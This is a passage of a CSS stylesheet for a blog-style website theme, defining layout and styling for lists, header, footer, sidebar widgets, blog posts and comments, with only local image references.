	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_orange.png");
}
.list-squ-red {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_red.png");
}
.list-squ-grey {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_grey.png");
}
.list-squ-black {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_black.png");
}
.list-squ-green {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_green.png");
}
.list-squ-blue {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_blue.png");
}
.list-squ-orange {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_orange.png");
}
.fobject {
	overflow: hidden; display: block; position: absolute;
}
.fobject .image {
	left: 0px; top: 0px; position: absolute;
}
.fobject .image-hover {
	left: 0px; top: 0px; display: none; position: absolute; z-index: 5;
}
.fobject .close-btn {
	border: 1px solid rgb(204, 204, 204); top: -1px; width: 14px; height: 14px; right: -1px; display: block; position: absolute; z-index: 10; background-image: url("../img/common/fobject_close.png"); background-repeat: no-repeat; background-color: transparent;
}
.fobject .close-btn:hover {
	background-position: 0px -14px;
}
.async-img {
	background-position: center; display: block; background-image: url("../images/ajax/14.gif"); background-color: rgb(248, 248, 248);
}
.async-img-s {
	background-position: center; display: block; background-image: url("../images/ajax/14s.gif"); background-color: rgb(248, 248, 248);
}
.async-img-black {
	background-position: center; display: block; background-image: url("../images/ajax/6.gif"); background-color: rgb(0, 0, 0);
}
.async-img-s-black {
	background-position: center; display: block; background-image: url("../images/ajax/6s.gif"); background-color: rgb(0, 0, 0);
}
.async-img-uni {
	background-position: center; display: block; background-image: url("../images/ajax/6.gif"); background-color: rgb(0, 0, 0);
}
.async-img-s-uni {
	background-position: center; display: block; background-image: url("../images/ajax/6s.gif"); background-color: rgb(0, 0, 0);
}
.async-img-none {
	display: block; background-color: rgb(248, 248, 248);
}
#dc-splash-screen {
	border: 1px solid rgb(136, 136, 136); left: 300px; top: 100px; width: 800px; height: 600px; position: fixed; z-index: 2200; background-color: rgb(238, 238, 238);
}
#dc-splash-screen .no-cookie {
	display: none;
}
#dc-splash-screen .content {
	width: 800px; height: 600px; position: relative;
}
#dc-splash-screen .content .image-wrapper {
	width: 800px; height: 600px; overflow: hidden; display: block; background-color: rgb(255, 255, 255);
}
#dc-splash-screen .content .close-btn {
	top: 10px; width: 20px; height: 20px; right: 10px; color: rgb(255, 255, 255); position: absolute; cursor: pointer; background-image: url("../img/common/close.png"); background-color: rgb(0, 0, 0);
}
#dc-splash-screen .content .close-btn:hover {
	background-position: 0px -20px;
}
#dc-splash-screen .content .btn {
	left: 0px; width: 100%; height: 12px; text-align: center; bottom: 0px; color: rgb(68, 68, 68); text-transform: none; line-height: 12px; padding-top: 8px; padding-bottom: 8px; font-family: Trebuchet MS; border-top-color: rgb(170, 170, 170); border-bottom-color: currentColor; border-top-width: 1px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: none; display: block; position: absolute; z-index: 5; cursor: pointer; background-color: rgb(255, 255, 255);
}
#dc-splash-screen .content .btn:hover {
	text-decoration: none; background-color: rgb(221, 221, 221);
}
#announcement-bar {
	background-position: top; left: 0px; width: 100%; height: 24px; text-align: center; bottom: 0px; color: rgb(255, 255, 255); line-height: 14px; font-size: 11px; position: fixed; z-index: 500; background-image: none; background-attachment: scroll; background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
#content-wrapper {
	margin: 0px auto; border: 0px solid rgb(231, 231, 231); width: 1000px; background-color: rgb(255, 255, 255);
}
#content-top-empty-space {
	margin: auto; width: 1000px; height: 30px; position: relative;
}
#content-bottom-empty-space {
	margin: auto; width: 1000px; height: 30px; position: relative;
}
.content-top-separator {
	height: 15px;
}
.content-bottom-separator {
	height: 15px;
}
.theme-exception {
	color: rgb(136, 136, 136); text-transform: none; font-size: 11px; margin-bottom: 5px;
}
.page-description {
	margin-bottom: 20px;
}
#content {
	margin: auto; width: 960px;
}
.page-width-right {
	width: 620px; padding-top: 10px; float: right;
}
.page-width-left {
	width: 620px; padding-top: 10px; float: left;
}
.page-width-full {
	width: 960px; padding-top: 10px; margin-bottom: 0px;
}
.section-text-head {
	color: rgb(51, 153, 204); line-height: 24px; padding-bottom: 0px; font-size: 24px; margin-bottom: 12px; border-bottom-color: rgb(221, 221, 221); border-bottom-width: 0px; border-bottom-style: solid;
}
.section-text-head-small-mono {
	color: rgb(136, 136, 136); line-height: 16px; padding-bottom: 4px; font-size: 16px; margin-bottom: 8px; border-bottom-color: rgb(221, 221, 221); border-bottom-width: 1px; border-bottom-style: solid;
}
#header-container {
	margin: auto; width: 1000px; height: 110px; position: relative; z-index: 50; background-color: rgb(255, 255, 255);
}
#header-container .logo {
	border: currentColor; left: 0px; top: 0px; width: 160px; height: 90px; position: absolute; background-image: url("../img/common/logobig.png");
}
#header-container .search-panel {
	width: 240px; height: 30px; position: absolute; background-color: transparent;
}
#header-container .search-panel input {
	width: 160px; float: right;
}
#header-container .search-panel input:focus {
	
}
#header-container .search-panel .submit-btn {
	width: 22px; height: 22px; margin-left: 8px; float: right; display: block; cursor: pointer; opacity: 0.85; background-image: url("../img/common/search.png"); background-repeat: no-repeat; background-color: transparent;
}
#header-container .search-panel .submit-btn:hover {
	opacity: 1;
}
#header-container .header-icons-panel {
	width: 240px; height: 26px; position: absolute; background-color: transparent;
}
#header-container .header-icons-panel .icon {
	overflow: hidden; display: block; position: relative; cursor: pointer;
}
#header-container .header-icons-panel .icon img {
	left: 0px;
	top: 0px;
	position: absolute;
}
#header-container #icons {
	top: 10px; text-align: right; right: 40px; position: absolute;
}
#header-container #icons .icon {
	border: 0px currentColor; width: 45px; height: 45px; right: -7px; float: right; position: relative; opacity: 0.8;
}
#header-container #icons .icon img {
	border: currentColor;
}
#header-container #icons .desc {
	font: 10px/10px Verdana; padding: 2px 6px; border-radius: 3px; top: 8px; text-align: right; color: rgb(153, 153, 153); float: right; display: none; position: relative; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#header-top-menu {
	font: 11px/11px Arial; margin: 0px auto; padding: 5px 20px 5px 0px; width: 980px; height: 11px; position: relative; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
#header-top-menu .background {
	padding: 5px 20px 5px 0px; top: 0px; width: 980px; height: 11px; right: 0px; position: absolute; opacity: 0.02; background-color: rgb(0, 0, 0);
}
#header-top-menu ul {
	top: 5px; right: 20px; list-style-type: none; list-style-position: inside; position: absolute; z-index: 5;
}
#header-top-menu li {
	padding-left: 15px; float: right;
}
#header-top-menu li.separator {
	background-position: 8px; background-image: url("../images/header/bg-header-menu.png"); background-repeat: no-repeat;
}
#header-top-menu li a {
	color: rgb(136, 136, 136);
}
#header-top-menu li a:hover {
	color: rgb(34, 34, 34);
}
#navigation-wrapper {
	font: 12px/16px Verdana; padding: 0px; border: 0px solid red; width: 960px; height: 2.7em; margin-right: auto; margin-bottom: 0px; margin-left: auto; position: relative; font-size-adjust: none; font-stretch: normal; background-color: black;
}
#page-menu-invidual {
	font: 11px/11px Helvetica; margin: 0px auto; padding: 5px 10px 6px; width: 940px; height: 11px; border-bottom-color: rgb(233, 233, 233); border-bottom-width: 1px; border-bottom-style: solid; font-size-adjust: none; font-stretch: normal; background-color: rgb(238, 238, 238);
}
#page-menu-invidual a {
	background-position: 2px; color: rgb(102, 102, 102); padding-right: 12px; padding-left: 10px; background-image: url("../img/common/menu/subitem.png"); background-repeat: no-repeat;
}
#page-menu-invidual a:hover {
	color: rgb(0, 0, 0); text-decoration: none;
}
#footer {
	margin: 0px auto; width: 1000px; padding-top: 15px; padding-bottom: 5px; clear: both; border-top-color: rgb(224, 224, 224); border-top-width: 1px; border-top-style: solid; background-image: url("../images/footer/bg.png"); background-repeat: repeat-x; background-color: rgb(238, 238, 238);
}
#footer h6 {
	font: 13px/normal Trebuchet MS, Helvetica, sans-serif; color: rgb(0, 0, 0); margin-bottom: 5px; font-size-adjust: none; font-stretch: normal;
}
#footer .links-info-container {
	padding: 0px 20px; width: 960px; margin-bottom: 10px;
}
#footer .links-info-container a {
	font: 11px/20px Verdana; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal;
}
#footer .links-info-container a:hover {
	color: rgb(0, 0, 0);
}
#footer .links-info-container .links {
	padding: 3px 0px; width: 145px; margin-right: 30px; border-left-color: rgb(17, 17, 17); border-left-width: 0px; border-left-style: solid; float: left;
}
#footer .links-info-container .info {
	padding: 3px 0px 3px 10px; width: 240px; border-left-color: rgb(34, 34, 34); border-left-width: 0px; border-left-style: solid; float: left;
}
#footer .links-info-container .info p {
	font: 11px/16px Verdana; margin: 0px; color: rgb(102, 102, 102); text-indent: 0px; font-size-adjust: none; font-stretch: normal;
}
#footer-bottom {
	font: 10px/normal Verdana; margin: auto; padding: 0px 0px 10px; width: 1000px; text-align: center; color: rgb(68, 68, 68); font-size-adjust: none; font-stretch: normal;
}
#footer-bottom .copyright {
	font: 10px/10px Helvetica; padding: 8px 20px; height: 10px; text-align: left; margin-bottom: 15px; border-top-color: rgb(233, 233, 233); border-top-width: 1px; border-top-style: solid; font-size-adjust: none; font-stretch: normal; background-color: rgb(238, 238, 238);
}
#footer-bottom img {
	border: currentColor;
}
#footer-widgetized {
	background-position: top; margin: 0px auto; padding: 20px 20px 0px; width: 960px; border-top-color: rgb(232, 232, 232); border-top-width: 1px; border-top-style: solid; background-image: url("../images/footer/bg_widget.png"); background-repeat: no-repeat; background-color: rgb(248, 248, 248);
}
#footer-widgetized .sidebar-container {
	float: left; -ms-overflow-x: hidden;
}
#footer-widgetized .sidebar-separator {
	width: 20px; height: 40px; float: left;
}
.navigation-tree-container {
	font: 11px/11px Verdana; margin: 0px; padding: 0px 0px 10px; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal;
}
.navigation-tree-container .selected {
	font: inherit; color: rgb(102, 102, 102); text-decoration: none; cursor: default; font-size-adjust: inherit; font-stretch: inherit;
}
.navigation-tree-container .link {
	font: inherit; cursor: pointer; font-size-adjust: inherit; font-stretch: inherit;
}
.navigation-tree-container .link:hover {
	cursor: pointer;
}
.news-page-featured {
	border: 0px solid rgb(221, 221, 221); line-height: 14px; font-size: 11px; background-color: rgb(248, 248, 248);
}
.news-page-featured .text-content {
	padding-right: 15px; padding-bottom: 5px; padding-left: 15px;
}
.news-page-featured .more-link {
	
}
.news-page-featured .image-wrapper {
	overflow: hidden; position: relative;
}
.news-page-featured .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.news-page-featured .image-wrapper .thumb-wrapper {
	left: 0px; width: 58px; height: 58px; bottom: 30px; display: block; position: absolute; opacity: 0; background-color: rgb(255, 255, 255);
}
.news-page-featured .image-wrapper .thumb-wrapper .image {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; position: absolute;
}
.news-page-featured .image-wrapper .thumb-wrapper .thumb-triger {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; z-index: 5; cursor: pointer; opacity: 0; background-image: none; background-color: transparent;
}
.news-page-featured .blog-post-image {
	padding: 0px; border: 0px solid rgb(232, 232, 232);
}
.news-page-featured .blog-post-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 5px; padding-right: 10px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.news-page-featured .blog-post-image-desc-empty {
	height: 10px;
}
.news-page-featured .post-title {
	padding: 5px 0px 3px; margin-bottom: 5px;
}
.news-page-featured .date {
	color: rgb(153, 153, 153); font-size: 10px;
}
.news-page-featured .date:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.news-page-featured .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.news-page-featured .post-info .separator {
	color: rgb(34, 34, 34);
}
.news-page-featured .post-info a:hover {
	
}
.news-page-featured .post-info .author {
	
}
.news-page-featured .post-info .comments {
	padding: 0px; height: 16px; line-height: 16px; float: right;
}
.sidebar-container-left {
	background-position: right top; padding: 10px 35px 30px 0px; width: 265px; float: left; position: relative; background-image: url("../img/common/sidebar/inside_white_left.png"); background-repeat: repeat-y;
}
.sidebar-container-right {
	padding: 10px 0px 30px 35px; width: 265px; float: right; position: relative; background-image: url("../img/common/sidebar/inside_white_right.png"); background-repeat: repeat-y;
}
.sidebar-container-right .top-section {
	left: 0px; top: 0px; width: 20px; height: 40px; position: absolute; background-image: url("../img/common/sidebar/top_white_right.png"); background-repeat: repeat-y;
}
.sidebar-container-right .bottom-section {
	left: 0px; width: 20px; height: 40px; bottom: 0px; position: absolute; background-image: url("../img/common/sidebar/bottom_white_right.png"); background-repeat: repeat-y;
}
.sidebar-container-left .top-section {
	top: 0px; width: 20px; height: 40px; right: 0px; position: absolute; background-image: url("../img/common/sidebar/top_white_left.png"); background-repeat: repeat-y;
}
.sidebar-container-left .bottom-section {
	width: 20px; height: 40px; right: 0px; bottom: 0px; position: absolute; background-image: url("../img/common/sidebar/bottom_white_left.png"); background-repeat: repeat-y;
}
.dc-widget-wrapper {
	color: rgb(136, 136, 136); padding-bottom: 20px; font-size: 11px;
}
.dc-widget-wrapper ul {
	list-style-position: inside; list-style-image: url("../images/footer/bg_widget.png");
}
.dc-widget-wrapper ul ul {
	margin-left: 15px;
}
.dc-widget-wrapper .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.dc-widget-wrapper .ngg-widget img {
	padding: 0px; border: 1px solid rgb(221, 221, 221);
}
.dc-widget-adv-125 {
	background-color: transparent;
}
.dc-widget-adv-125 .item {
	border: 0px solid red; width: 125px; height: 125px; margin-bottom: 0px; float: left;
}
.dc-widget-adv-125 .separator {
	height: 15px; clear: both;
}
.dc-widget-adv-125 .item img {
	border: 1px solid rgb(136, 136, 136);
}
.dc-widget-adv-big {
	text-align: center; background-color: transparent;
}
.dc-widget-adv-big img {
	border: 0px solid rgb(153, 153, 153);
}
.dc-widget-search {
	
}
.dc-widget-search input {
	width: 210px; float: left;
}
.dc-widget-search .submit-btn {
	width: 22px; height: 22px; margin-left: 8px; float: left; display: block; cursor: pointer; opacity: 0.85; background-image: url("../images/footer/bg_widget.png"); background-repeat: no-repeat; background-color: transparent;
}
.dc-widget-search .submit-btn:hover {
	opacity: 1;
}
.dc-widget-postslider {
	width: 265px; height: 120px; padding-bottom: 25px; position: relative; background-color: transparent;
}
.dc-widget-postslider .slides-wrapper {
	width: 265px; height: 120px; background-color: black;
}
.dc-widget-postslider .slide {
	left: 0px; top: 0px; width: 265px; height: 120px; overflow: hidden; display: none; position: absolute; z-index: 0;
}
.dc-widget-postslider .slide:hover {
	text-decoration: none;
}
.dc-widget-postslider .slide .desc {
	font: bold 10px/14px Verdana; padding: 2px 8px 3px; left: 10px; bottom: 10px; color: rgb(255, 255, 255); margin-right: 10px; display: block; position: absolute; z-index: 10; font-size-adjust: none; font-stretch: normal; opacity: 0.85; background-color: rgb(0, 0, 0);
}
.dc-widget-postslider .slide .desc:hover {
	text-decoration: underline;
}
.dc-widget-postslider .btn-bar {
	left: 0px; width: 265px; height: 20px; bottom: 0px; padding-top: 5px; position: absolute;
}
.dc-widget-postslider .btn-active {
	font: 10px/16px Verdana; padding: 2px; border: 1px solid rgb(221, 221, 221); width: 15px; height: 15px; text-align: center; margin-right: 5px; float: left; display: block; font-size-adjust: none; font-stretch: normal;
}
.dc-widget-postslider .btn {
	font: 10px/16px Verdana; padding: 2px; border: 1px solid rgb(221, 221, 221); width: 15px; height: 15px; text-align: center; margin-right: 5px; float: left; display: block; font-size-adjust: none; font-stretch: normal;
}
.dc-widget-postslider .btn {
	color: rgb(102, 102, 102); cursor: pointer; background-color: transparent;
}
.dc-widget-postslider .btn:hover {
	border: 1px solid rgb(204, 204, 204); text-decoration: none; background-color: rgb(238, 238, 238);
}
.dc-widget-postslider .btn-active {
	border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); cursor: pointer; background-color: rgb(9, 9, 9);
}
.dc-widget-postslider .btn-active:hover {
	text-decoration: none;
}
.dc-widget-recent-posts {
	
}
.dc-widget-recent-posts ul {
	list-style: none;
}
.dc-widget-recent-posts ul li a {
	font-size: 11px; text-decoration: none;
}
.dc-widget-recent-posts ul li a:hover {
	text-decoration: underline;
}
.dc-widget-recent-posts ul .item {
	width: 265px;
}
.dc-widget-recent-posts ul .separator {
	height: 8px;
}
.dc-widget-recent-posts ul .image {
	padding: 0px; border: 1px solid rgb(221, 221, 221); width: 50px; height: 50px; margin-top: 3px; margin-right: 8px; float: left; display: block; background-color: transparent;
}
.dc-widget-recent-posts ul .description {
	width: 195px; float: left;
}
.dc-widget-recent-posts ul .date {
	color: rgb(136, 136, 136); font-size: 10px;
}
.dc-widget-tags ul {
	list-style: none inside;
}
.dc-widget-tags ul li {
	padding: 0px 3px; border-radius: 3px; border: 1px solid rgb(221, 221, 221); margin-right: 5px; margin-bottom: 5px; float: left; -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
.dc-widget-tags ul li:hover {
	border: 1px solid rgb(170, 170, 170);
}
.dc-widget-tags ul li a {
	font: 10px/12px Verdana; color: rgb(102, 102, 102); text-transform: uppercase; text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
.dc-widget-tags ul li a:hover {
	color: rgb(0, 0, 0); text-decoration: none;
}
.dc-widget-featured-posts {
	
}
.dc-widget-featured-posts .image {
	width: 265px; height: 120px; margin-bottom: 5px; display: block;
}
.dc-widget-featured-posts .title {
	margin-bottom: 8px;
}
.dc-widget-featured-posts .description {
	
}
.dc-widget-featured-posts .separator {
	height: 25px;
}
.dc-widget-ngg-images {
	
}
.dc-widget-ngg-images .thumb {
	border: 1px solid rgb(221, 221, 221); margin-right: 5px; margin-bottom: 5px; float: left; display: block; position: relative;
}
.dc-widget-ngg-images .thumb .image {
	display: block;
}
.dc-widget-ngg-images .thumb .triger {
	background-position: center; left: 0px; top: 0px; width: auto; height: auto; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/footer/bg_widget.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.dc-widget-ngg-images .link-wrapper {
	text-align: left; line-height: 11px;
}
.home-posts-main-stream {
	padding-top: 0px; padding-bottom: 5px; background-color: transparent;
}
.home-posts-main-stream .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.blog-post-small {
	padding: 12px 10px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; cursor: pointer;
}
.blog-post-small:hover {
	background-color: rgb(244, 244, 244);
}
.blog-post-small .more-link {
	
}
.blog-post-small .async-img-s {
	background-color: rgb(255, 255, 255);
}
.blog-post-small .left-content {
	width: 100px; float: left; position: relative;
}
.blog-post-small .left-image {
	padding: 3px; border: 1px solid rgb(238, 238, 238); width: 90px; height: 90px; display: block;
}
.blog-post-small .time {
	height: 9px; text-align: left; color: rgb(187, 187, 187); text-transform: uppercase; line-height: 10px; padding-top: 5px; font-family: Helvetica; font-size: 10px; margin-bottom: 0px; float: right;
}
.blog-post-small .left-image-triger {
	left: 4px; top: 4px; width: 90px; height: 90px; display: block; position: absolute; background-color: transparent;
}
.blog-post-small .right-content {
	width: 490px; margin-left: 10px; float: right;
}
.blog-post-small .date {
	line-height: 11px; font-size: 11px; margin-bottom: 4px;
}
.blog-post-small .text {
	line-height: 15px; font-size: 11px;
}
.blog-post-small .text p {
	margin-bottom: 5px;
}
.blog-post-small .post-title {
	padding: 5px 0px; margin-bottom: 5px;
}
.blog-post-medium {
	padding: 15px 10px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; cursor: pointer;
}
.blog-post-medium-border-top {
	border-top-color: rgb(238, 238, 238); border-top-width: 1px; border-top-style: solid;
}
.blog-post-medium:hover {
	background-color: rgb(244, 244, 244);
}
.blog-post-medium .more-link {
	
}
.blog-post-medium .async-img-s {
	background-color: rgb(255, 255, 255);
}
.blog-post-medium .left-content {
	width: 110px; float: left; position: relative;
}
.blog-post-medium .left-image {
	padding: 3px; border: 1px solid rgb(238, 238, 238); width: 140px; height: 140px; display: block;
}
.blog-post-medium .left-image-triger {
	left: 4px; top: 4px; width: 140px; height: 140px; display: block; position: absolute; background-color: transparent;
}
.blog-post-medium .right-content {
	width: 440px; margin-left: 10px; float: right;
}
.blog-post-medium .date {
	line-height: 11px; font-size: 11px; margin-bottom: 4px;
}
.blog-post-medium .time {
	height: 9px; text-align: left; color: rgb(187, 187, 187); text-transform: uppercase; line-height: 10px; padding-top: 5px; font-family: Helvetica; font-size: 10px; margin-bottom: 0px; float: right;
}
.blog-post-medium .text {
	line-height: 15px; font-size: 11px;
}
.blog-post-medium .text p {
	margin-bottom: 5px;
}
.blog-post-medium .post-title {
	padding: 5px 0px; margin-bottom: 5px;
}
.blog-post-medium .post-tags {
	font: 11px/14px Arial; margin: 3px 0px 0px; color: rgb(68, 68, 68); text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
.blog-post-medium .post-tags .name {
	color: rgb(85, 85, 85);
}
.blog-post-medium .post-tags .tag {
	text-decoration: none;
}
.blog-post-medium .post-tags .tag:hover {
	text-decoration: underline;
}
.blog-post-medium .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.blog-post-medium .post-info .separator {
	color: rgb(221, 221, 221);
}
.blog-post-medium .post-info a:hover {
	
}
.blog-post-medium .post-info .date {
	
}
.blog-post-medium .post-info .author {
	
}
.blog-post-medium .post-info .comments {
	padding: 0px; height: 16px; line-height: 16px; float: right;
}
.blog-post {
	
}
.blog-post .more-link {
	
}
.blog-post-separator {
	height: 45px;
}
.blog-post .image-wrapper {
	overflow: hidden; position: relative;
}
.blog-post .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.blog-post .image-wrapper .thumb-wrapper {
	left: 0px; width: 58px; height: 58px; bottom: 30px; display: block; position: absolute; opacity: 0; background-color: rgb(255, 255, 255);
}
.blog-post .image-wrapper .thumb-wrapper .image {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; position: absolute;
}
.blog-post .image-wrapper .thumb-wrapper .thumb-triger {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; z-index: 5; cursor: pointer; opacity: 0; background-image: none; background-color: transparent;
}
.blog-post .blog-post-image {
	padding: 0px; border: 0px solid rgb(232, 232, 232);
}
.blog-post .blog-post-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.blog-post .blog-post-image-desc-empty {
	height: 10px;
}
.blog-post .video-wrapper {
	line-height: 16px; font-size: 11px; margin-bottom: 0px;
}
.blog-post .video-wrapper p {
	text-align: center; margin-bottom: 0px;
}
.blog-post .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.blog-post .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.blog-post .post-info .separator {
	color: rgb(221, 221, 221);
}
.blog-post .post-info a:hover {
	
}
.blog-post .post-info .date {
	
}
.blog-post .post-info .author {
	
}
.blog-post .post-info .comments {
	padding: 0px; height: 16px; line-height: 16px; float: right;
}
.blog-post .post-tags {
	font: 11px/14px Arial; margin: 0px; color: rgb(68, 68, 68); text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
.blog-post .post-tags .name {
	color: rgb(85, 85, 85);
}
.blog-post .post-tags .tag {
	text-decoration: none;
}
.blog-post .post-tags .tag:hover {
	text-decoration: underline;
}
.blog-facebook-twitter {
	width: 240px; margin-top: 15px; margin-bottom: 15px;
}
.blog-facebook-twitter .item {
	clear: both; float: left;
}
.blog-post-author {
	line-height: 1px; margin-top: 30px; background-color: transparent;
}
.blog-post-author .avatar {
	width: 60px; height: 60px; margin-right: 10px; float: left; display: block;
}
.blog-post-author .content {
	font: 12px/17px Verdana; width: 545px; float: right; font-size-adjust: none; font-stretch: normal;
}
.blog-post-author .content .name {
	font: 15px/15px Trebuchet MS; color: rgb(51, 153, 204); display: block; font-size-adjust: none; font-stretch: normal;
}
.blog-post-author .content .about-author {
	font: 11px/11px Trebuchet MS; color: rgb(136, 136, 136); padding-top: 3px; display: block; font-size-adjust: none; font-stretch: normal;
}
.blog-post-author .content .desc {
	line-height: 14px; padding-top: 7px; font-size: 11px;
}
.blog-post-related {
	margin-top: 30px;
}
.blog-post-related .item {
	width: 143px; float: left; display: block; background-color: rgb(255, 255, 255);
}
.blog-post-related .item .thumb-wrapper {
	padding: 4px; border: 1px solid rgb(221, 221, 221); width: 133px; height: 88px; margin-bottom: 3px;
}
.blog-post-related .item .title {
	line-height: 14px; font-size: 11px;
}
.blog-post-related .separator {
	height: 20px; clear: both;
}
.blog-post-related .add-margin {
	margin-right: 16px;
}
#respond {
	padding-bottom: 10px; margin-top: 5px; position: relative; background-color: transparent;
}
#respond .cancel-respond {
	padding-top: 5px;
}
#respond .cancel-respond a {
	font: 10px/16px Verdana; padding-left: 2px; font-size-adjust: none; font-stretch: normal;
}
#respond .cancel-respond a:hover {
	
}
#comments-section {
	padding: 0px; clear: both; margin-top: 40px; margin-bottom: 10px;
}
#comments-section .comment-list {
	padding-left: 0px; margin-left: 0px;
}
#comments-section .comment-list li {
	list-style: none; padding-top: 0px;
}
#comments-section .comment-list li li {
	margin-left: 40px;
}
#comments-section h2 {
	text-align: left; text-transform: uppercase; padding-bottom: 10px; margin-top: 0px; margin-bottom: 10px;
}
#comments-section .comment {
	padding-top: 6px; margin-bottom: 20px;
}
#comments-section .comment .content {
	padding-top: 3px; margin-left: 80px; border-top-color: rgb(238, 238, 238); border-top-width: 1px; border-top-style: solid;
}
#comments-section .comment .content-no-margin {
	margin-left: 0px;
}
#comments-section .comment .content span.marked {
	color: rgb(170, 170, 170); font-family: Verdana; font-size: 10px;
}
#comments-section .comment .gravatar {
	width: 60px; height: 60px; margin-top: 4px; margin-right: 0px; float: left;
}
#comments-section .comment .gravatar span.author-url {
	font: 10px/14px Verdana; text-align: center; color: rgb(34, 34, 34); text-decoration: none; display: none; cursor: default; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .gravatar a.author-url {
	font: 10px/14px Verdana; text-align: center; color: rgb(170, 170, 170); display: block; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .gravatar a.author-url:hover {
	
}
#comments-section .comment .author {
	font: 15px/15px Verdana; color: rgb(34, 34, 34); text-decoration: none; margin-bottom: 8px; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .date {
	font: 10px/normal Verdana; color: rgb(136, 136, 136); padding-top: 3px; margin-bottom: 5px; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .when {
	font: 9px/10px Verdana; color: rgb(136, 136, 136); text-transform: uppercase; padding-top: 3px; margin-bottom: 3px; float: right; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .text {
	font: 11px/16px Verdana; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .text p {
	font: 11px/16px Verdana; font-size-adjust: none; font-stretch: normal;
}
#comments-section .reply {
	float: right;
}
#comments-section .reply a {
	font-size: 10px;
}
#comments-section .comment .to-approve {
	color: rgb(102, 102, 102); font-size: 10px; float: left;
}
.comments-page-links {
	font: 11px/12px Verdana; padding: 0px; height: 20px; margin-bottom: 30px; font-size-adjust: none; font-stretch: normal;
}
.comments-page-links a {
	font: 11px/12px Verdana; margin: 0px 2px 2px 0px; padding: 4px 6px 5px; border: 1px solid rgb(222, 222, 222); color: rgb(85, 85, 85); text-decoration: none; float: left; display: block; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.comments-page-links a:hover {
	text-decoration: underline; background-color: rgb(242, 242, 242);
}
.comments-page-links .dots {
	color: rgb(153, 153, 153); padding-right: 5px; padding-left: 5px; float: left;
}
.comments-page-links .prev:hover {
	text-decoration: none;
}
.comments-page-links .next:hover {
	text-decoration: none;
}
.comments-page-links .current {
